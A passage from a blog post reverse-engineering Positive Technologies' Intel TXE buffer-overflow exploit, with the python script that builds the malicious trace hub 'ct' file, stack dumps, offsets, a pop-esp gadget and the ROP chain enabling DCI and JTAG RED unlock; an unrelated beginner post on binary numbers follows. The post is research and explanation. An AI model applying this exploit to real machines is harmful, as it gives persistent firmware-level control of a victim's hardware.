    trace_hub_config  += struct.pack("<L", 0x02000010)
    trace_hub_config  += struct.pack("<L", 0x00000888)

def GenerateRops():
    print("[*] Generating rops...")
    # Let's ignore this for now

def GenerateShellCode():
    syslib_ctx_start = SYS_TRACER_CTX_REQ_OFFSET - SYS_TRACER_CTX_OFFSET
    data  = GenerateTHConfig()
    init_trace_len = len(data)
    data += GenerateRops()
    data += struct.pack("<B", 0x0)*(RET_ADDR_OFFSET - len(data))
    data += struct.pack("<L", 0x00016e1a) 
    data += struct.pack("<L", STACK_BASE - BUFFER_OFFSET + init_trace_len)

    data_tail = struct.pack("<LLLLL", 0, syslib_ctx_start,  0, 0x03000300, STACK_BASE-4)
    data += struct.pack("<B", 0x0)*(BUFFER_OFFSET - len(data) - len(data_tail))
    data += data_tail
    return data

I’ve ignored the ROPs, they’re not important for now, but if we look at the magic numbers, first, the STACK base address is 0x56000, cool, good to know.. where did they find it? no idea! Why is the buffer offset 0x380? What’s this 0x55c58 address that is SYS_TRACER_CTX_REQ_OFFSET ? Why is the RET_ADDR_OFFSET set to 0x338 ? And then all those magic values in the GenerateTHConfig function. At first, I thought that it was just a valid Trace Hub file and that if it didn’t start with those values, it would be rejected, but it turns out those values are important for the exploit to happen. Then that magic value 0x00016e1a that gets written on line 27 of the sample above.. what is that?

This article will answer all of those questions, as I’ve worked on reverse engineering the exploit itself. I will spare you all the reverse engineering and research I did on the ME itself in order to understand how the kernel creates its processes, how/where it sets up the stack, how the TLS structure gets created and by who (I wasted too much time looking at the kernel instead of just concentrating on the BUP process itself), I’ll look at that a little bit more in the next post.

After the exploit runs and I have a halted ME thread in the python console, I used the JTAG commands and dumped the stack to see what functions had run. I could follow every call that way and figured out what happened, who called who until the exploit was triggered. It’s probably a bit hard to read and I’m not going to try and explain it, but here’s the dump of the stack with my notes on the side showing what variables, registers and ret addresses are appearing on each line :

01bf:0000000000055950: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055960: 00 00 00 00 cc 59 05 00 c8 59 05 00 18 00 00 00 -- garbage - push edi (in _memset_0)
01bf:0000000000055970: dc 18 00 00 40 30 09 00 ff ff ff ff 18 00 00 00 -- retaddr to _memset_0 - ebx (addr) - push 0xffffff (value) - push edi (length)
01bf:0000000000055980: 11 00 00 00 d1 01 00 00 22 00 00 00 b1 02 00 00 -- previously pushed ecx - ebx - esi - edi
01bf:0000000000055990: 04 5a 05 00 89 6d 00 00 04 30 09 00 d1 01 00 00 -- ebp 0x055a04 - retaddr to sub_1119 - var_54 - ebx
01bf:00000000000559a0: b0 02 00 00 3c 5a 05 00 d0 4d 02 00 70 5a 05 00 -- eax - LOCALS[0x54]
01bf:00000000000559b0: 04 30 09 00 44 90 09 00 d0 01 00 00 d2 02 00 00
01bf:00000000000559c0: 21 00 00 00 6f 03 00 00 ff 03 00 00 00 00 00 00
01bf:00000000000559d0: ff ff ff ff 00 00 00 00 84 30 09 00 84 30 09 00
01bf:00000000000559e0: 04 30 09 00 e1 00 00 00 02 01 00 00 91 00 00 00
01bf:00000000000559f0: d0 01 00 00 20 8e ff 6e 44 90 09 00 80 03 00 00 -- LOCALS[0x54] - ebx - esi
01bf:0000000000055a00: 00 30 09 00 50 5a 05 00 ee 6e 00 00 44 90 09 00 -- edi - ebp 0x055a50 - retaddr to sub_6CA2 - ebx
01bf:0000000000055a10: 04 30 09 00 00 04 00 00 00 4c 02 00 e0 00 00 00 -- ecx - eax - eax - eax
01bf:0000000000055a20: 01 00 00 00 70 5a 05 00 3c 5a 05 00 db f1 e8 6b -- eax - eax - eax - LOCALS[0x18]
01bf:0000000000055a30: 74 5a 05 00 40 5a 05 00 1d 84 01 00 03 00 00 00
01bf:0000000000055a40: 64 5a 05 00 ea 34 01 00 04 00 00 00 58 5a 05 00 -- LOCALS[0x18] - ebx - esi - ebp ** INVALID STACK ABOVE THIS POINT
01bf:0000000000055a50: bd 25 01 00 20 8e ff 6e 72 5a 05 00 00 00 00 00 -- retaddr to sys_get_ctx_struct_addr ** INVALID STACK ABOVE THIS POINT
01bf:0000000000055a60: d8 5a 05 00 a4 5a 05 00 4a 2a 01 00 72 5a 05 00 -- INVALID - ebp - retaddr to sub_134C6 - ebx
01bf:0000000000055a70: 20 00 43 02 00 02 08 00 0e 00 56 00 02 00 86 80 -- LOCALS[0x2C]
01bf:0000000000055a80: 80 03 00 00 04 00 00 00 94 5a 05 00 1d 84 01 00
01bf:0000000000055a90: 03 00 00 00 a0 5a 05 00 20 8e ff 6e 8c 5a 05 00 -- LOCALS[0x2C] - ebx
01bf:0000000000055aa0: 44 37 09 00 b8 5a 05 00 e5 2b 01 00 0e 00 56 00 -- esi - ebp - retaddr to sub_129C9 - arg0 ** INVALID STACK HERE AND ABOVE
01bf:0000000000055ab0: 04 00 00 00 c8 5a 05 00 10 6c 00 00 00 00 00 00 -- 4 - ebp 0x55aC8 sub_6A68 - retaddr to sub_6A50 - eax
01bf:0000000000055ac0: 0e 00 56 00 0e 00 00 00 f8 5a 05 00 62 84 00 00 -- X - X - ebp 0x55AF8 sub_8309 - retaddr to sub_6a68
01bf:0000000000055ad0: 80 03 00 00 00 8e ff 6e 8c 5a 05 00 80 03 00 00 -- LOCALS[0x1C]
01bf:0000000000055ae0: 44 37 09 00 28 5b 05 00 20 8e ff 6e 00 00 00 00 -- LOCALS[0x1C] - ebx 
01bf:0000000000055af0: 80 03 00 00 44 37 09 00 28 5b 05 00 2a 81 02 00 -- esi - edi - ebp 0x55B28 sub_2808E - retaddr to sub_6082
01bf:0000000000055b00: 44 37 09 00 00 03 00 00 00 00 00 00 29 9a 07 00 -- edi - LOCALS[0x18]
01bf:0000000000055b10: 80 03 00 00 44 37 09 00 20 8e ff 6e 80 03 00 00 -- LOCALS[0x18] - ebx
01bf:0000000000055b20: 29 8a 07 00 64 5c 05 00 90 5b 05 00 28 99 02 00 -- esi - edi - ebp 0x55B90 bup_read_mfs_file - retaddr to sub_2A678
01bf:0000000000055b30: 29 9a 07 00 80 03 00 00 02 00 00 00 00 03 00 00 -- a1 - src_size  (0x380) - sm_block_id (2) - proc_thread_id (0x300)
01bf:0000000000055b40: 00 03 00 00 00 00 00 00 01 00 00 00 ff ff ff ff -- proc_thread_id - a6, a7, a8
01bf:0000000000055b50: 00 00 00 00 01 00 00 00 00 00 00 00 68 5b 05 00 -- a9 - 10 - LOCALS[0x2C] - ebp 0x55b68 _get_tls_slot
01bf:0000000000055b60: 1d 84 01 00 03 00 00 00 8c 5b 05 00 ea 34 01 00 -- retaddr to get_tls_slot - arg0 (3), ebp 0x55b8c sub_134C6 - retaddr to sub_13495
01bf:0000000000055b70: 04 00 00 00 80 5b 05 00 bd 25 01 00 20 8e ff 6e -- X - ebp 0x55b80 sub_1253 - retaddr to sys_get_ctx_struct_addr - COOKIE ** INVALID
01bf:0000000000055b80: 9a 5b 05 00 00 00 00 00 04 00 00 00 cc 5b 05 00 -- LOCALS[0x2C] - ebx  - esi - ebp 0x55bcc sub_129C9
01bf:0000000000055b90: 4a 2a 01 00 9a 5b 05 00 ac 5b 43 02 00 02 08 00 -- retaddr to sub_134C6
01bf:0000000000055ba0: 01 00 56 00 02 00 86 80 64 5c 05 00 48 5c 05 00
01bf:0000000000055bb0: 81 13 03 00 02 00 00 00 5f 73 6b 75 00 65 00 00
01bf:0000000000055bc0: 20 8e ff 6e 58 5a 05 00 00 00 00 00 e0 5b 05 00 -- LOCALS --  - ebp 0x55BCC sub_12BD6 ** INVALID
01bf:0000000000055bd0: e5 2b 01 00 01 00 56 00 f4 5b 05 00 ae 6f 00 00 -- retaddr to sub_129C9 * INVALID - X - ebp 0x55bf4 sub_6F3D - retaddr 0x6fae to sub_6A50
01bf:0000000000055be0: 00 00 00 00 02 00 00 00 01 00 56 00 02 00 00 00 -- add esp, 0C - ebx
01bf:0000000000055bf0: 80 5c 05 00 24 5c 05 00 bc 7a 00 00 00 00 00 00 -- esi - ebp 0x55c24 sub_7A91 - retaddr 0x7abc to sub_6f3D
01bf:0000000000055c00: 00 00 00 00 00 00 00 00 00 00 e0 01 e4 9b 04 00
01bf:0000000000055c10: 00 00 00 00 20 8e ff 6e 02 00 00 00 80 5c 05 00
01bf:0000000000055c20: 04 00 05 00 40 5c 05 00 9c 7c 00 00 00 00 00 00 -- LOCAL - ebp 0x55c40 sub_7C88 - retaddr 0x7c9c to sub_7A91
01bf:0000000000055c30: 04 00 00 00 0a 00 05 00 00 00 00 00 e4 9b 04 00
01bf:0000000000055c40: 50 5c 05 00 5e 69 00 00 0a 00 05 00 e4 9b 04 00 -- ebp 0x55c50 sub_6950 - retaddr 0x695e to sub_7C88
01bf:0000000000055c50: b4 5f 05 00 e4 9b 04 00 0a 00 05 00 07 00 00 00 -- ebp 0x55fb4 - retaddr 0x49be4 to sub_6078
01bf:0000000000055c60: bf 00 00 00 80 03 00 00 07 00 00 00 4b 52 4f 44
01bf:0000000000055c70: 14 00 00 00 05 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055c80: 00 00 00 00 00 00 02 00 e0 00 00 02 00 00 00 5f
01bf:0000000000055c90: 10 00 00 02 88 08 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ca0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055cb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055cc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055cd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ce0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055cf0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d60: 00 00 00 00 15 a8 04 00 c7 00 00 00 18 10 00 00
01bf:0000000000055d70: 39 a8 04 00 c7 00 00 00 08 10 00 00 01 00 00 00
01bf:0000000000055d80: c7 00 00 00 1c 10 00 00 15 a8 04 00 c7 00 00 00
01bf:0000000000055d90: 18 10 00 00 39 a8 04 00 c7 00 00 00 08 10 00 00
01bf:0000000000055da0: 01 00 00 00 c7 00 00 00 1c 10 00 00 00 01 00 00
01bf:0000000000055db0: 00 00 00 00 9f 01 00 00 00 00 00 00 10 10 00 00
01bf:0000000000055dc0: 77 a8 04 00 c7 00 00 00 08 10 00 00 be 11 00 00
01bf:0000000000055dd0: 76 a8 04 00 9f 01 00 00 00 84 00 00 03 00 00 00
01bf:0000000000055de0: 2d a8 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055df0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ea0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055eb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ec0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ed0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ee0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ef0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055fa0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055fb0: 00 00 00 00 00 00 00 00 1a 6e 01 00 98 5d 05 00 -- pop ESP 0x55c98
01bf:0000000000055fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ff0: 58 5a 05 00 0c 00 00 00 00 03 00 03 fc 5f 05 00

A couple of things first :

  • The stack is at offset 0x56000
  • The /home/bup/ct file gets read into offset 0x55C80

We can see the call to bup_read_mfs_file at 0x55b28, but the stack is corrupted all the way to 0x55BC0, meaning that all those functions above that line were called and already returned when the exploit happened. According to the assembly code, the TXE doesn’t read the file in chunks or copy it to shared memory, so by the time bup_dfs_read_file returns, no memcpy on shared memory was called and the exploit hasn’t run. The reason for that is that the file isn’t read into the stack then copied to a shared memory, instead, a shared memory block is created pointing to the stack, then reading the data gets it to the stack by using the sys_write_shared_mem function. So once the buffer overflow is done, the copy is also done.

If you’re wondering what I mean by bup_dfs_read_file and bup_read_mfs_file, here’s a little pseudo-code of how the TXE’s BUP module initializes itself from the entry point to the time the exploit runs (only relevant code is shown, and it’s over simplified). It shows the function calls that would appear in the stack, in the right order. If you want to follow along on IDA, it’s using TXE version 3.0.1.1107:

// sub_2604C
// The entry point. First code executed after the kernel launches the BUP process
void bup_entry() {
   // Initialize stack, tls, syslib, etc...
   // bup_init();
   // then call the main function
   bup_main();
}

// sub_35001
// The main function I assume which does most of everything
void bup_main() {
   // All sorts of initialization of stuff
   // function1(); function2();
   bup_run_init_scripts();
   // Some more stuff
   // function3(); function4();
}

// sub_355E0
// This runs 'scripts', it basically loops through an array of arrays
// containing functions and calls each of those functions.
// Each function will initialize one part of the hardware.
void bup_run_init_scripts() {
{
  // Simplification of what it does
  for (int i = 0; i < scripts.length; i++)
     scripts.function[i]();
}

// 0x4FDCC
// Simplification of the scripts array, it actually is an array of structures, 
// each with an id and two script arrays within each structure.
void *scripts = {
  bup_init_this,
  bup_init_that,
  bup_init_storage,
  bup_init_dci,
  bup_init_trace_hub,
  bup_init_other,
  // etc.. 94 total functions get called.
}

// sub_49842
// This initializes the trace hub functionality by reading the /home/bup/ct file. This is where the exploit happens.
void bup_init_trace_hub() {
   char ct_data[808];
   int file_size;
   int bytes_read;

   // again, simplification
   bup_dfs_get_file_size("/home/bup/ct", &file_size);
   bup_dfs_read_file("/home/bup/ct", 0, ct_data, file_size, &bytes_read);

   // Handle the content of the CT file
   // for () {}
   // bup_init_trace_hub_set_systracer();
   // Stack Guard
}

// sub_3123B
// This reads a file from storage
int bup_dfs_read_file(char *file_name, int offset, char *buffer, unsigned int read_size, unsigned int *out_bytes_read)
{
  // Complex function (250 lines) that ends up doing this, more or less :
  int shmem_blockid = create_shared_memory_block(sys_get_thread_id(), buffer, read_size);
  CFGRecord *file = get_cfg_file_record(file_name);
  bup_read_mfs_file(mfs_partition, file->offset + offset, shmem_blockid, read_size, out_bytes_read)
  release_shared_memory_block(shmem_blockid)
  // Stack Guard
}

// sub_297BA
// Read the MFS file content and copies it to shared memory
// the function is more complex than shown, its arguments as well, I've removed anything not important.
int bup_read_mfs_file(void *mfs_partition, int offset, int shmem_blockid, unsigned int read_size, unsigned int *out_bytes_read)
{
   *out_bytes_read = read_size;
   sys_write_shared_memory(shmem_blockid, mfs_partition + offset, read_size, read_size)
   // Stack Guard
}

// sub_AE87
// This is in the syslib module, not the BUP module.
int sys_write_shared_memory(int blockid, void *src, int src_size, int write_size)
{
   SHMem *block = get_shared_memory_block(blockid);
   memcpy(block->addr, src, write_size)
   // Stack Guard
}

So, technically, according to the BlackHat presentation, when bup_read_mfs_file gets called, it reads the MFS file in chunks, and when it calls sys_write_shared_memory, it will execute our exploit, but from the stack that I dumped and analyzed above, that’s not what happens, because I can see the stack corrupted (overwritten by subsequent calls) that proves that bup_read_mfs_file has returned before the exploit happens, and then reverse engineering the code, I also see that there is no reading in chunks, which explains why things are different than in the presentation. So the exploit has to happen between the call to bup_dfs_read_file and the end of the bup_init_trace_hub, because the security cookie (stack guard) is destroyed by the buffer overflow so we can’t let bup_init_trace_hub return.. If we look at what happens in bup_init_trace_hub after the call to bup_dfs_read_file, then we see this :

void bup_init_trace_hub() {
   char ct_data[808];
   int file_size;
   int bytes_read;

   // again, simplification
   bup_dfs_get_file_size("/home/bup/ct", &file_size)
   bup_dfs_read_file("/home/bup/ct", 0, ct_data, file_size, &bytes_read)

   CT *ct = (CT *)ct_data;
   for (uint16_6 i = 0; i < ct->num_entries; i++) {
       if (ct->entries[i].selector == 1)
          set_segment_word(7, ct->entries[i].offset, ct->entries[i].value)
       if (ct->entries[i].selector == 2)
          set_segment_word(0xBF, ct->entries[i].offset, ct->entries[i].value)
   }
   bup_init_trace_hub_set_systracer(7, 0xBF)
}

// sub_49AD3
// The following is a small function that gets called and sets flags on 
// the systracer context value and returns.
bup_init_trace_hub_set_systracer(unsigned int seg1, unsigned int seg2) 
{
   // sys_get_sys_tracer_ctx() returns syslib_context + 0x200
   char *systracer = sys_get_sys_tracer_ctx();

   // Set the DWORD at address systracer + 0x10 to the first argument
   *(uint32_t *)(systracer + 0x10) = seg1;

   // Set bits 0 and 1 of systracer to 1 and clear bits 6 and 7 
   systracer[0] |= 3;
   systracer[0] &= 0x3F;
   // set bit 6 of systracer to the same as bit 3 of 0xBF:10
   systracer[0] |= ((get_segment_word(seg2, 0x10) >> 3) & 1) << 6
   // set bit 7 of systracer to the same as bit 7 of 0xBF:10
   systracer[0] |= get_segment_word(seg2, 0x10) & 0x80
   // Clear bits 8 and 9 of systracer
   systracer[1] &= 0xFC;
   // set bit 8 of systracer to the same as bit 11 of 0xBF:10
   systracer[1] |= (get_segment_word(seg2, 0x10) >> 11) & 1 
   // set bit 9 of systracer to the same as bit 24 of 0xBF:E0
   systracer[1] |= ((get_segment_word(seg2, 0xE0) >> 24) & 1) << 1; 
}

The systracer context is at syslib_ctx + 0x200 and if we look again at what the exploit from PT does, it sets the the syslib_ctx to 0x55a58 so the modified data (systracer) is at 0x55c58 which happens to be the return address of the function bup_init_trace_hub_set_systracer itself. Here’s what the stack actually looks like if we follow all the push/pop/call/ret from the entrypoint to the moment the exploit happens :

TXE STACK - bup_entry:
 0x56000: STACK TOP
 0x55FEC: TLS

 0x55FE8: ecx - arg to bup_main
 0x55FE4: edx - arg
 0x55FE0: eax - arg
 0x55FDC: retaddr - call bup_main 
   0x55FD8: saved ebp of bup_entry

   0x55FD4: 0 - arg to bup_run_init_scripts
   0x55FD0: retaddr - call bup_run_init_scripts 
     0x55FCC: saved ebp of bup_main
     0x55FC8: saved edi
     0x55FC4: saved esi
     0x55FC0: saved ebx
     0x55FBC: var_10

     0x55FB8: retaddr - call bup_init_trace_hub
       0x55FB4: saved ebp of bup_run_init_scripts
       0x55FB0: saved esi
       0x55FAC: saved ebx
       0x55C64: STACK esp-0x348
         0x55FA8: security cookie
         0x55C80: ct_data
         0x55C6C: si_features
         0x55C68: file_size
         0x55C64: bytes_read

         0x55C60: 0xBF - arg to bup_init_trace_hub_set_systracer
         0x55C5C: 7 - arg
         0x55C58: retaddr - call bup_init_trace_hub_set_systracer
           0x55C54: saved ebp of bup_init_trace_hub
 

So you can see that the systracer value that gets modified is at 0x55c58 which according to the stack is the return address of bup_init_trace_hub_set_systracer, if we look at the dump of the stack from before, you can also see that the value at 0x55c68 is indeed 7 as expected (due to *(uint32_t *)(systracer + 0x10) = seg1;). If we can control the return value of our own function, then we control what we execute.

The only things that can be controlled of our return value though are bits 0, 1, 6, 7, 8 and 9. Bits 0 and 1 are always set to 1, bits 6, 7 and 8 are dependent on a value stored in segment 0xBF at offset 0x10, and bit 9 is dependent on a vale stored in segment 0xBF at offset 0xE0. Thankfully both those values in segment 0xBF can be set through the tracehub configuration file header (the loop at the end of bup_init_trace_hub).

The ct file header has this format :

struct {
   uint8_t ignore[6];
   uint16_t num_entries;
   struct {
      uint24_t offset; // offset in the segement is only 20 bits
      uint8_t segment_selector; // if value is 1, segment is 0x07, if value is 2, segment is 0xBF
      uint32_t value; // Value to set in segment_selector:offset
   }[num_entries];
};

With the ct file header being set by the exploit to :

00 00 00 00 00 00 02 00 e0 00 00 02 00 00 00 5f
10 00 00 02 88 08 00 00 00 00 00 00 00 00 00 00

We can see it has 2 entries, which sets 0xBF:E0 to 0x5F000000 and 0xBF:10 to 0x000888

With those values set, the bup_init_trace_hub_set_systracer function that gets called in bup_init_trace_hub will overwrite its own return address at offset 0x55C58 from 0x4995B to 0x49BDB which makes it jump in the middle of sub_49BB6 with the stack/ebp of bup_init_trace_hub, such that when that function returns, it will return to the address stored in the retaddr offset of bup_init_trace_hub which is 0x55FB8. Note that the function sub_49BB6 does not check the stack for the security cookie and the point where we jump into that function makes it call a few functions that just return with an error because their parameters are wrong, so it doesn’t seem to do anything.

That address 0x55FB8 that contains the retaddr is at position 0x338 in the ct file (0x56000 – 0x55FB8 = 0x48 bytes from the end of the file of size 0x380) which contains :
1a 6e 01 00 98 5c 05 00

The address 0x16e1a is in the middle of an actual instruction but it will itself be interpreted as the instruction pop esp followed by a ret. This pops the next value 0x55c98 into the stack pointer and returns to it. If you remember, I said the ct buffer is saved into 0x55C80 (which you can also see from the stack analysis above), so address 0x55C98 is at offset 0x18 in the CT file (which is right after the header and those 2 entries that set values in segment 0xBF) which is where we find the actual ROP gadgets which enable DCI, set red unlock then enter an infinite loop.

If we look back at the python script that generates the CT file for the exploit, we can now understand everything it does :

STACK_BASE = 0x00056000
BUFFER_OFFSET = 0x380
SYS_TRACER_CTX_OFFSET = 0x200
SYS_TRACER_CTX_REQ_OFFSET = 0x55c58
RET_ADDR_OFFSET = 0x338


def GenerateTHConfig():
    print("[*] Generating fake tracehub configuration...")
    trace_hub_config   = struct.pack("<B", 0x0)*6
    trace_hub_config  += struct.pack("<H", 0x2)
    trace_hub_config  += struct.pack("<L", 0x020000e0)
    trace_hub_config  += struct.pack("<L", 0x5f000000)
    trace_hub_config  += struct.pack("<L", 0x02000010)
    trace_hub_config  += struct.pack("<L", 0x00000888)

def GenerateRops():
    print("[*] Generating rops...")
    # Let's ignore this for now

def GenerateShellCode():
    syslib_ctx_start = SYS_TRACER_CTX_REQ_OFFSET - SYS_TRACER_CTX_OFFSET
    data  = GenerateTHConfig()
    init_trace_len = len(data)
    data += GenerateRops()
    data += struct.pack("<B", 0x0)*(RET_ADDR_OFFSET - len(data))
    data += struct.pack("<L", 0x00016e1a) 
    data += struct.pack("<L", STACK_BASE - BUFFER_OFFSET + init_trace_len)

    data_tail = struct.pack("<LLLLL", 0, syslib_ctx_start,  0, 0x03000300, STACK_BASE-4)
    data += struct.pack("<B", 0x0)*(BUFFER_OFFSET - len(data) - len(data_tail))
    data += data_tail
    return data

The only remaining magic number is in that data_tail variable, which is the TLS structure. The 0x03000300 value is simply the thread ID.

Rops

The latest version of the exploit which adds CPU bring up will simply add the ROP gadgets needed to continue the bup initialization just as it would have, right after the bup_init_trace_hub returned (by resetting the syslib context to the right value then restoring the stack and registers then returning into the bup_run_scripts).

The ROPs are quite simple, they do two things : First, they enable the DCI interface, then they set the DfX Aggregator personality to 3 (which enabled RED Unlock for JTAG) then enter an infinite loop.

// Enable DCI
side_band_mapping(0x706a8, 0x100); 
put_sel_word(0x19F, 0, 0x1010); // Sets 0x19F:0 to 0x1010

// Set DfX-agg personality
side_band_mapping(0x70684, 0x100);
put_sel_word(0x19F, 0x8400, 3); // Sets 0x19F:8400 to 3

loop();

I wondered for a long time “what is that sideband mapping” and “what are those 0x706a8 and 0x70684 values”. I will explain these in the next blog post (in the next couple of days) but in summary, it causes segment 0x19F to be mapped to the DCI and DfX Aggregator devices’ Private Configuration Registers (PCRs). So first, you map segment 0x19F to the DCI device’s PCR, then you enable DCI by setting the flags to 1, then you map segment 0x19F to the DfX-agg device then set the personality register in its PCR at offset 0x8400 to 3 (red).

With just those two values set, you have DCI enabled and Red Unlock enabled, and the exploit is working. Congratulations, you can now play around with your CSE device via JTAG.

Conclusion

The CT file has 4 things :

  • Header: which sets the various values in segment 0xBF for the systracer to work
  • Big ROPs: which execute the custom code we want to enable DCI and RED unlock
  • Small ROPs: Smaller header at offset 0x338 which does a pop esp; ret to return us to the first bigger ROP
  • TLS: The modified TLS header which points the syslib context to 0x55A58 so the systracer offset points to the return address of the function that sets it.

The new TLS has a new syslib context which points the systracer offset to the return address of the bup_init_trace_hub_set_systracer function that modifies it using the values in the ct file header in order to jump to offset 0x49BDB in sub_49BB6 so that when that function returns, it will jump to the small ROP which will replace ESP with the address of the Big ROPs then execute them, which then enables DCI and JTAG and loops forever or continues the bup init process depending on the version of the exploit used.

Yeah.. that was a lot of fun to figure out. So you see that this exploit is not entirely the same as the skylake exploit. The skylake exploit is actually quite a lot more difficult to achieve because it involves more moving parts. I assume that’s the reason why PT hadn’t released that.

In the next post I write, I will explain how I ported this exploit to ME 11.x using the information provided by Positive Technologies and I will explain how to port your own ME version to it using what I wrote as a base.

Thanks for reading!

How a computer works (Part 1)

Hello dear interwebs,

I just found this blog post that I wrote in 2013… Never finished it, never published it… I’ve updated it slightly (in blue) and then finished writing it so I can finally publish it 6 years later… here it goes :


I was recently thinking about how computers work and I know a lot of you reading me would enjoy knowing more about the details of it, so I decided to write another educational post (kind of like the ECDSA post a few months years ago).

Once more, I need to write a disclaimer saying that this is a relatively simple explanation, I will try to make it easy to understand, but it means there might be some inaccuracies, or incomplete information, so don’t be surprised if you see something wrong, just let me know, it might be my mistake, or it might have been on purpose for the sake of simplicity.

Binary data

First, let’s start with the basics. Many of you will know what binary data is and how it works, but I don’t think everyone does, so I’ll try to explain it briefly. If you already know what this is, maybe you can skip this section.

So, ‘binary‘ is just a way to represent numbers, as you probably know, we use the ‘decimal’ base (decimal means 10), that’s probably due to the fact that human beings have 10 fingers (also known as digits in the English language, not a coincidence). This means that we use 10 ‘digits’ in our ‘alphabet of numbers’.. just like we have 26 letters in the alphabet and putting them together forms words, we do the same with numbers, by using the 10 digits (0 to 9) and putting them together to form numbers. A zero can be written as ‘0’ or as ‘0000000’, and when you start to increment it (counting), once you reach 9, your first digit goes back to 0, and the second digit is increment from 0 to 1, giving you 10 (or 000000010).
Let’s take the random number 1234, that can be written as :

1 * 1000 + 2 * 100 + 3 * 10 + 4 * 1 = 1234.

Note also that 100 is 10 * 10 or 10 to the power of 2 (10^2) and 1000 is 10 * 10 * 10 or 10 to the power of 3 (10^3) and also note that 10 is 10 to the power of 1 (10^1), and 1 is 10 to the power of 0 (10^0)..
So for a random number with digits xyz, it can be written as :

x * 10^2 + y * 10^1 + z * 10^0 

It’s actually quite simple, a decimal base for numbers simply means that each digit can have 10 different values, and when you reach the maximum value, you go back to zero and increment the next digit to its left (after 9, it’s 10), and the total value is the addition of each digit multiplied by your base (10) exponent the position of the digit in the number.

Binary data is the exact same thing, but it uses base 2, which means that there are 2 possible digit values (0 and 1), and you use ‘2’ as the multiplier, in other words, a random binary number xyz is the same as :

x * 2^2 + y * 2^1 + z * 2^0, or
x * 4 + y * 2 + z * 1.

This means that the binary value 010011101 is the same as the decimal value 2 *1 + 0 * 2 + 1*4 + 1 * 8 + 1 *16 + 0 *32 + 0 * 64 + 1 * 128 + 0 *256 = 157.. 

An easy way for me to read binary values is to simply assign a value to each digit and add them if the value is 1. Those values are of course the 2 exponents, so : 1, 2, 4, 8, 16, 32, 64, 128, 256, 512, 1024, etc.. in other words, for the previous example of 010011101 :

   0   –   1  –   0 –  0  –  1 –  1 – 1 – 0 – 1
256 – 128 – 64 – 32 – 16 – 8 – 4 – 2 – 1

So I add (from right to left), 1 + 4+ 8 + 16 + 128… which gives me 157.

When we talk about binary, we use the term ‘bit’ to represent one ‘digit’ of the number, and when we have 8 bits, we call them one ‘byte’. So one byte can have 256 values, from 0 to 255 (128+64+32+16+8+4+2+1 = 255).

That’s pretty much all you need to know about binary data… let’s move on now!

Why do computers use binary ?

The reason is simple: computers work using electricity (duh!) 🙂

